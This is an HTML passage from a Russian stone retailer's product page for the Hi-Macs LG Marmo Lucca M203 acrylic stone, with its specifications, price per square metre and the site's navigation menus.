камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/granit/">Гранит</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/mramor/">Мрамор</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/slanecz/">Сланец</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/travertin/">Травертин</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/oniks/">Камень оникс</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/poludragoczennyie/">Полудрагоценные камни</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/kvarczit2/">Кварцит</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/labradorit/">Лабрадорит</a></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="iskusstvennyij-kamen/" itemprop="name" >Искусственный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/kvarczevyij-kamen/">Кварцевый камень</a></li><li  class="active" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/akrilovyij-kamen/">Акриловый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/iskusstvennyij-slanecz/">Искусственный сланец</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/keramika/">Искусственная керамика</a></li></ul></li></ul>
                                          </div>
                                      </div>
                                  </div>
                                  
                              </div>
                          </div>
                          <div class="uk-flex uk-flex-between uk-width-expand search-container ">
                              <ul class="header__second-level-nav uk-flex uk-visible@l" uk-flex>
                                  <li>
                                      <a class="header__second-level-nav-link" href="#">Делаем из камня
                                          <svg width="9" height="6" viewbox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                              <path d="M4.5 6L0.602885 2.19575e-07L8.39711 9.00968e-07L4.5 6Z" fill="#202327"/>
                                          </svg></a>
                                      <div class="uk-navbar-dropdown" >
                                          <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                              <div>
                                                  <ul class="uk-nav uk-navbar-dropdown-nav">
                                                      <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                                      <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                                      <li><a href="izdeliya/otdelka-pomeshenii-kamnem/">Отделка помещений камнем</a></li>
                                                      <li><a href="izdeliya/obliczovka-fasada-kamnem/">Облицовка фасадов камнем</a></li>
                                                  </ul>
                                              </div>
                                          </div>
                                      </div>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link" href="katalog-po-brendam/">Бренды</a>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link active" href="special/">Акции и скидки</a> 
                                  </li>
                              </ul>


 
                              <form data-key="055006fd32f0525f53eb2d279c4da2a7b8185050" action="search/" method="get" class="msearch2 header__form-search" id="mse2_form">
			<input type="text" class="input-search" id="search" name="query" placeholder="Найдите то, что ищите..." value="" />
</form>                          </div>

                          <button class="header__button-search" id="searchBtn" type="button">
                              <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                  <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                              </svg>        
                          </button>
                          

                  
                      </div>
                  </nav>


                  
              </div>


              <div class="mobile-search uk-flex uk-hidden@s">

                  <button class="uk-hidden@m header__second-level-tools-call-btn">
                      <svg width="100%" height="100%" viewbox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M12.5234 3.38159C15.7278 3.73784 18.2594 6.26886 18.6187 9.47683" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M12.5234 6.42847C14.0655 6.728 15.2706 7.93399 15.5711 9.47609" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M13.1077 14.0019C12.1777 13.774 11.1715 13.1709 10.0023 12.002C8.83316 10.8332 8.22966 9.82698 8.00139 8.89697C7.7696 7.95265 7.94771 7.1767 8.15293 6.54151C8.19806 6.40182 8.24585 6.2651 8.29007 6.13856C8.29509 6.1242 8.30007 6.10996 8.30499 6.09587C8.35441 5.95432 8.39884 5.82552 8.43751 5.6999C8.51497 5.4483 8.5596 5.23901 8.56466 5.04273C8.57348 4.70018 8.46656 4.26972 7.85087 3.65389C7.85084 3.65386 7.85081 3.65382 7.85077 3.65379M13.1077 14.0019L1.53884 2.33653C4.59606 -0.720973 5.39229 0.116982 7.38846 2.21775C7.67216 2.51632 7.9801 2.8404 8.32222 3.18243L7.85077 3.65379M13.1077 14.0019C14.052 14.2332 14.8277 14.0546 15.4626 13.8489C15.6022 13.8037 15.7389 13.7558 15.8653 13.7115C15.8797 13.7065 15.8939 13.7015 15.908 13.6965C16.0495 13.647 16.1782 13.6025 16.3038 13.5637C16.5552 13.4861 16.7644 13.4414 16.9605 13.4362C17.3027 13.4272 17.733 13.5338 18.3491 14.1494C18.6932 14.4934 19.0188 14.8032 19.3134 15.0834L19.3295 15.0986C19.6311 15.3855 19.8953 15.6372 20.1251 15.8728C20.5969 16.3565 20.8476 16.6994 20.9481 17.003C21.0324 17.2576 21.0329 17.553 20.7973 18.0137C20.5489 18.4995 20.0597 19.122 19.2131 19.97C19.1639 20.0134 19.1168 20.0618 19.0875 20.0919C19.0845 20.0949 19.0817 20.0978 19.0791 20.1005L19.0743 20.1054C19.0282 20.1527 18.9809 20.2011 18.9248 20.2544C18.8108 20.3628 18.6651 20.4867 18.4783 20.6021C18.1138 20.8274 17.5574 21.0433 16.7211 20.9927C15.0083 20.889 12.0288 19.6581 7.18691 14.8174C2.34447 9.97624 1.11192 6.99619 1.00726 5.28274C0.956158 4.44607 1.17184 3.88928 1.39687 3.52463C1.51218 3.33779 1.63593 3.19198 1.74427 3.07794C1.79764 3.02176 1.84613 2.97439 1.8935 2.92813L1.898 2.92373C1.90069 2.9211 1.9036 2.91827 1.9067 2.91525C1.93675 2.88598 1.98499 2.83898 2.02824 2.78996M13.1077 14.0019L2.02824 2.78996M7.85077 3.65379C7.50264 3.30574 7.1898 2.97651 6.90715 2.67904L6.90134 2.67293C6.61445 2.37101 6.363 2.10659 6.12748 1.87637C5.64399 1.40375 5.30174 1.15263 4.99865 1.05187C4.74486 0.967505 4.45001 0.966607 3.98877 1.20251C3.50241 1.45127 2.87863 1.94134 2.02824 2.78996M7.85077 3.65379L2.02824 2.78996" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                          
                  </button>

                  <div class="uk-flex">
                      <button class="header__button-search" id="searchBtnMob" type="button">
                          <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                          </svg>        
                      </button>

                      <input uk-drop="mode: click; pos: bottom-justify; boundary: .header; boundary-align: true" type="text" class="input-search2 uk-drop" placeholder="Найдите то, что ищите...">

                  </div>
                  
              </div>

                  

              <div class="header__second-level-tools uk-flex" uk-flex>
                  

                  <div class="header__second-level-tools-contacts uk-visible@m">
                      <a class="header__second-level-tools-contacts-number" href="tel:74951500476}">+7 (495) 150-04-76</a>
                      <p class="header__second-level-tools-contacts-time">Ежедневно с 8:00 до 21:00</p>
                  </div>

                  <div class="header__second-level-tools-shop">
                      <a href="oformlenie-zakaza/" class="header__second-level-tools-shop-btn">
  <svg width="100%" height="100%" viewbox="0 0 48 43" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.80997 39.2061C10.3057 39.2061 10.7059 39.6079 10.7059 40.102C10.7059 40.5977 10.3057 40.9995 9.80997 40.9995C9.31426 40.9995 8.91406 40.5977 8.91406 40.102C8.91406 39.6079 9.31426 39.2061 9.80997 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M28.3881 39.2061C28.8838 39.2061 29.2857 39.6079 29.2857 40.102C29.2857 40.5977 28.8838 40.9995 28.3881 40.9995C27.8924 40.9995 27.4922 40.5977 27.4922 40.102C27.4922 39.6079 27.8924 39.2061 28.3881 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6.54497 18.0219H32.4741L29.4823 33.9783H9.53679L6.54497 18.0219ZM6.54497 18.0219L5.54769 12.0383L1.55859 11.041" stroke="#202327" stroke-width="2"/>

  </svg>

      <span class="ms2_total_count">0</span>

</a>                      
                  </div>

                  <button class="uk-hidden@m burger__btn" type="button" uk-toggle="target: #offcanvas-overlay">
                      <svg width="100%" height="100%" viewиox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <rect width="24" height="3" fill="#202327"/>
                          <rect y="10.5" width="24" height="3" fill="#202327"/>
                          <rect y="21" width="24" height="3" fill="#202327"/>
                      </svg>
                  </button>

                  <div id="offcanvas-overlay" uk-offcanvas="overlay: true; flip: true">
                      <div class="uk-offcanvas-bar offcanvas-bar">
                          <div class="burger-nav">
                              <ul class="uk-nav-default uk-nav-parent-icon" uk-nav>
                                  <li class="uk-parent">
                                      <a href="/">Каталог</a>

                                      <ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent"  ><a href="izdeliya/">Изделия из камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/" >Подоконники из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/" >Столешницы из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/" >Каменные барные стойки из искусственного камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/" >Ступени из искусственного камня</a></li></ul></li><li  class="uk-parent "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" >Входные группы из натурального камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/" >Ступени из камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/" >Камины</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/" >Барные стойки</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/" >Столешницы из натурального камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/" >Подоконники из натурального камня</a></li></ul></li><li  class=" "><a href="izdeliya/stoleshniczyi/" >Столешницы из камня</a></li><li  class=" "><a href="izdeliya/podokonniki-iz-kamnya/" >Каменные подоконники</a></li><li  class=" "><a href="izdeliya/otdelka-pomeshenii-kamnem/" >Отделка помещений камнем</a></li><li  class=" last"><a href="izdeliya/obliczovka-fasada-kamnem/" >Облицовка фасада камнем</a></li></ul></li><li  class="uk-parent"  ><a href="naturalnyij-kamen/">Натуральный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="naturalnyij-kamen/granit/" >Гранит</a></li><li  class=" "><a href="naturalnyij-kamen/mramor/" >Мрамор</a></li><li  class=" "><a href="naturalnyij-kamen/slanecz/" >Сланец</a></li><li  class=" "><a href="naturalnyij-kamen/travertin/" >Травертин</a></li><li  class=" "><a href="naturalnyij-kamen/oniks/" >Камень оникс</a></li><li  class=" "><a href="naturalnyij-kamen/poludragoczennyie/" >Полудрагоценные камни</a></li><li  class=" "><a href="naturalnyij-kamen/kvarczit2/" >Кварцит</a></li><li  class=" last"><a href="naturalnyij-kamen/labradorit/" >Лабрадорит</a></li></ul></li><li  class="uk-parent"  ><a href="iskusstvennyij-kamen/">Искусственный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="iskusstvennyij-kamen/kvarczevyij-kamen/" >Кварцевый камень</a></li><li  class=" active"><a href="iskusstvennyij-kamen/akrilovyij-kamen/" >Акриловый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/iskusstvennyij-slanecz/" >Искусственный сланец</a></li><li  class=" last"><a href="iskusstvennyij-kamen/keramika/" >Искусственная керамика</a></li></ul></li></ul>

                                  </li>
                                  <li class="uk-parent">
                                      <a href="/">Делаем из камня</a>
                                      <ul class="uk-nav-sub">
                                        <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                        <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                      </ul>
                                  </li>
                                  <li><a href="o-kompanii/">О нас</a></li>
                                  <li><a href="special/">Акции и скидки</a></li>
                                  <li><a href="nashi-rabotyi/">Наши работы</a></li>
                                  <li><a href="nashi-uslugi/">Услуги</a></li>
                                  <li><a href="dostavka/">Доставка и оплата</a></li>
                                  <li><a href="partneram/">Партнёрам</a></li>
                                  <li><a href="">Наши шоурумы</a></li>
                                  <li><a href="kontaktyi/">Контакты</a></li>

                              </ul>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
</header>       


    
  <section class="cover-4">
  <div class="uk-container cover-4_container">
      <div class="cover-4__content-nav uk-flex uk-flex-wrap">

<p class="cover-4__content-nav-head"><a title="Главная" href="/">Главная</a></p>
<p class="cover-4__content-nav-head"><a title="Искусственный камень" href="iskusstvennyij-kamen/">Искусственный камень</a></p>
<p class="cover-4__content-nav-head"><a title="Акриловый камень" href="iskusstvennyij-kamen/akrilovyij-kamen/">Акриловый камень</a></p>
<p class="cover-4__content-nav-head">Hi-Macs LG Marmo Lucca M203</p></div>
      
      <h1 class="section-heading mb-30">Hi-Macs LG Marmo Lucca M203</h1>
      <div class="cover-4__content-group uk-grid" uk-grid>
        <div class="cover-4__content-slide uk-width-3-5@m">
  <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
      <div class="uk-slider-container uk-position-relative">
          <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1" uk-lightbox="animation: slide">
            
                          <li class="uk-slider-item">
                  <a class="slider-3__item-container uk-inline" href="/assets/images/products/805/ad5ff9380910bfdf9eec2fe5b73e57e2f75773dc.jpg" data-caption="Hi-Macs LG Marmo Lucca M203">
                          <img class="uk-width-1-1" src="/assets/cache_image/products/805/ad5ff9380910bfdf9eec2fe5b73e57e2f75773dc_764x496_f1b.jpg" alt="Hi-Macs LG Marmo Lucca M203" > 
                  </a>
              </li>
                                          <li class="uk-slider-item">
                  <a class="slider-3__item-container uk-inline" href="img/Marmo Lucca M203.jpg" data-caption="Hi-Macs LG Marmo Lucca M203">
                          <img class="uk-width-1-1"   src="/assets/cache_image/img/Marmo Lucca M203_764x496_f1b.jpg" alt="Hi-Macs LG Marmo Lucca M203" > 
                  </a>
              </li>
                        </ul>

         
          <a class="uk-position-center-left slide-btn__prev cover-4__btn-prev" href="#" uk-slider-item="previous">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
              </svg>
          </a>
          <a class="uk-position-center-right slide-btn__next cover-4__btn-next" href="#" uk-slider-item="next">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
              </svg>
          </a>


      </div>
            <ul class="thumbnav-list mt-10">
                      <li uk-slider-item="0"><a href="#"><img  width="120" height="80"  src="/assets/images/products/805/ad5ff9380910bfdf9eec2fe5b73e57e2f75773dc.jpg" alt="Hi-Macs LG Marmo Lucca M203"></a></li>
          
          
          <li uk-slider-item="1"><a href="#"><img  width="120" height="80"  src="img/Marmo Lucca M203.jpg" alt="Hi-Macs LG Marmo Lucca M203"></a></li>

          
      </ul>
        </div>
</div>          <div class="uk-width-2-5@m">
              <h3 class="cover-4__list-heading">Характеристики</h3>
              <ul class="cover-4__list uk-flex uk-flex-column" >
                                    <li >
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Страна производитель:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Южная Корея</p>
                  </li>
                                                      <li >
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Бренд</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Hi-Macs LG</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Коллекция:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Granites</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Цвет:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Серый</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Тон:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2 uk-width-1-2">Темный</p>
                  </li>
                                                                                                                              <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Текстура:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Под мрамор</p>
                  </li>
                                </ul>
              <p class="cover-4__price-group-item-availability uk-width-1-1 mt-30 mb-10">
                                      В наличии
                                  </p>
              <div class="cover-4__price-group mt-0 uk-flex">
                  <div class="cover-4__price-item uk-flex uk-flex-column uk-width-auto">
                      <p class="cover-4__price-item-head uk-width-auto">
                                                  От 15 000 руб/м²                          
                        </p>
                      <p class="cover-4__price-item-desc">(цена от 22.01.2026)</p>
                  </div>
                  <div class="cover-4__price-item-description uk-flex uk-width-2-5">
                      <div class="uk-width-auto">
                          <svg  width="44" height="44" viewbox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M39.9711 17.815L35.5713 13.4153C35.4338 13.2777 35.2473 13.2004 35.0529 13.2004H26.9862V6.60039C26.9856 6.01711 26.7536 5.4579 26.3411 5.04546C25.9287 4.63302 25.3695 4.40103 24.7862 4.40039H5.71953C5.13625 4.40103 4.57704 4.63302 4.1646 5.04546C3.75216 5.4579 3.52017 6.01711 3.51953 6.60039V33.0004C3.52017 33.5837 3.75216 34.1429 4.1646 34.5553C4.57704 34.9678 5.13625 35.1998 5.71953 35.2004H8.67144C8.66044 35.3213 8.65286 35.4433 8.65286 35.5671C8.65286 36.6368 9.0778 37.6627 9.8342 38.4191C10.5906 39.1754 11.6165 39.6004 12.6862 39.6004C13.7559 39.6004 14.7818 39.1754 15.5382 38.4191C16.2946 37.6627 16.7195 36.6368 16.7195 35.5671C16.7195 35.4433 16.7119 35.3213 16.701 35.2004H26.2714C26.2605 35.3213 26.2529 35.4433 26.2529 35.5671C26.2529 36.6368 26.6778 37.6627 27.4342 38.4191C28.1906 39.1754 29.2165 39.6004 30.2862 39.6004C31.3559 39.6004 32.3818 39.1754 33.1382 38.4191C33.8946 37.6627 34.3195 36.6368 34.3195 35.5671C34.3195 35.4433 34.3119 35.3213 34.301 35.2004H37.9862C38.5695 35.1998 39.1287 34.9678 39.5411 34.5553C39.9536 34.1429 40.1856 33.5837 40.1862 33.0004V18.3337C40.1856 18.1392 40.1083 17.9528 39.9711 17.815ZM11.5862 5.86706H18.9195V11.2804L15.5809 9.61107C15.479 9.5602 15.3667 9.53372 15.2529 9.53372C15.139 9.53372 15.0267 9.5602 14.9249 9.61107L11.5862 11.2804V5.86706ZM12.6862 38.1337C12.1786 38.1337 11.6823 37.9832 11.2602 37.7012C10.8381 37.4191 10.5092 37.0183 10.3149 36.5493C10.1206 36.0803 10.0698 35.5642 10.1688 35.0663C10.2679 34.5684 10.5123 34.1111 10.8713 33.7521C11.2302 33.3932 11.6876 33.1487 12.1855 33.0497C12.6833 32.9507 13.1994 33.0015 13.6684 33.1958C14.1374 33.39 14.5383 33.719 14.8203 34.1411C15.1023 34.5632 15.2529 35.0594 15.2529 35.5671C15.252 36.2475 14.9814 36.8999 14.5002 37.3811C14.019 37.8622 13.3667 38.1329 12.6862 38.1337ZM25.5195 30.8004C25.5195 30.3604 25.5195 30.8004 25.5195 31.0152C25.5195 31.23 25.5195 31.3392 25.5195 31.5337C25.5195 31.7282 25.5195 31.6804 25.5195 32.0523C25.5195 32.2671 25.5195 32.5604 25.5195 32.2671L25.5195 33.7337H16.2743C15.9374 33.0717 15.4239 32.5158 14.7906 32.1275C14.1574 31.7392 13.429 31.5337 12.6862 31.5337C11.9434 31.5337 11.215 31.7392 10.5818 32.1275C9.94852 32.5158 9.43503 33.0717 9.09813 33.7337H5.71953C5.52512 33.7335 5.33874 33.6561 5.20126 33.5187C5.06379 33.3812 4.98645 33.1948 4.9862 33.0004V32.2671C4.9862 32.5604 4.9862 32.5511 4.9862 32.043C4.9862 31.6711 4.9862 31.8749 4.9862 31.6804C4.9862 31.4859 4.9862 31.3038 4.9862 31.0786C4.9862 30.8534 4.9862 30.3604 4.9862 30.8004V29.3337H15.2529H25.5195V30.8004ZM25.5195 29.3337H15.2529H4.9862V26.4004H25.5195V29.3337ZM25.5195 24.9337H4.9862V6.60039C4.98645 6.40598 5.06379 6.2196 5.20126 6.08212C5.33874 5.94465 5.52512 5.86731 5.71953 5.86706H10.1195V12.4671C10.1197 12.592 10.1517 12.7149 10.2126 12.824C10.2735 12.9331 10.3613 13.0248 10.4676 13.0905C10.5739 13.1562 10.6952 13.1937 10.82 13.1994C10.9448 13.2051 11.069 13.1788 11.1809 13.123L15.2529 11.087L19.3249 13.123C19.4367 13.1788 19.5609 13.2051 19.6857 13.1994C19.8106 13.1937 19.9319 13.1562 20.0382 13.0905C20.1445 13.0248 20.2322 12.9331 20.2931 12.824C20.354 12.7149 20.3861 12.592 20.3862 12.4671V5.86706H24.7862C24.9806 5.86731 25.167 5.94465 25.3045 6.08212C25.4419 6.2196 25.5193 6.40598 25.5195 6.60039V24.9337ZM30.2862 38.1337C29.7786 38.1337 29.2823 37.9832 28.8602 37.7012C28.4381 37.4191 28.1092 37.0183 27.9149 36.5493C27.7206 36.0803 27.6698 35.5642 27.7688 35.0663C27.8679 34.5684 28.1123 34.1111 28.4713 33.7521C28.8302 33.3932 29.2876 33.1487 29.7855 33.0497C30.2833 32.9507 30.7994 33.0015 31.2684 33.1958C31.7374 33.39 32.1383 33.719 32.4203 34.1411C32.7023 34.5632 32.8529 35.0594 32.8529 35.5671C32.852 36.2475 32.5814 36.8999 32.1002 37.3811C31.619 37.8622 30.9667 38.1329 30.2862 38.1337ZM38.7195 30.8004H37.2529C37.0584 30.8004 36.8718 30.8776 36.7343 31.0152C36.5968 31.1527 36.5195 31.3392 36.5195 31.5337C36.5195 31.7282 36.5968 31.9147 36.7343 32.0523C36.8718 32.1898 37.0584 32.2671 37.2529 32.2671H38.7195V33.0004C38.7193 33.1948 38.6419 33.3812 38.5045 33.5187C38.367 33.6561 38.1806 33.7335 37.9862 33.7337H33.8743C33.559 33.1139 33.0885 32.5864 32.5087 32.2025C31.9288 31.8187 31.2594 31.5916 30.5657 31.5434C29.872 31.4952 29.1777 31.6276 28.5503 31.9276C27.923 32.2276 27.3841 32.6851 26.9862 33.2553V14.6671H34.7492L37.6826 17.6004H29.9195C29.725 17.6004 29.5385 17.6777 29.401 17.8152C29.2635 17.9527 29.1862 18.1392 29.1862 18.3337V23.4671C29.1862 23.6615 29.2635 23.848 29.4011 23.9855L31.6011 26.1855C31.7386 26.323 31.9251 26.4003 32.1195 26.4004H38.7195V30.8004ZM38.7195 24.9337H32.4232L30.6529 23.1634V19.0671H38.7195V24.9337Z" fill="#202327"/>
                          </svg>
                      </div>
                      
                      <p>Удобная доставка</p>
                  </div>
              </div>
                                    <div class="cover-4__price-item-desc uk-margin-small"> Указана ориентировочная цена квадратного метра камня. Стоимость готового изделия образуется из общей площади изделий и раскроя деталей на листе камня.</div>
                
              <div class="uk-flex uk-flex-wrap mt-30">
                  <button class="btn-y mt-10 uk-margin-right" href="#oneclick" uk-toggle="">Сделать расчет</button>                  <button class="btn-t mt-10" href="#orderzamer" uk-toggle="">Вызвать замерщика</button>
              </div>
          </div>
      </div>

  </div>
</section>    <section class="section list-4">
  <div class="uk-container">
      <h2 class="section-heading mb-40">Наши услуги</h2>
      <div class="uk-grid uk-grid-small uk-child-width-1-4@m uk-child-width-1-2" uk-grid>
          <div class="list-4__item-content">
              <a href="vyiezd-zamershhika/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/1.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Проектирование</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Проектирование</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/2.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Изготовление</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Изготовление</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="dostavka/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/3.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Доставка</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Доставка</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/4.svg" alt="">
